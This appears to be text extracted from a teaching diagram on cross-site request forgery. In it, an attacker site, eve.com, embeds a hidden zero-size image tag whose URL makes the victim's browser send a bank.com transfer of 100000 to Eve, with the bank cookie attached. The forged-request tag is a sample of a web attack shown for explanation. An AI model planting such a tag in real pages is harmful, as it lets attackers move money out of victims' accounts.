 eve.com
<img src="http://bank.com/transfer.do?
acct=Eve&amount=100000" width="0" height="0" border="0">
client browser
bank.com cookie
http://bank.com/transfer.do?acct=Eve&amount=100000
bank.com
bank.com cookie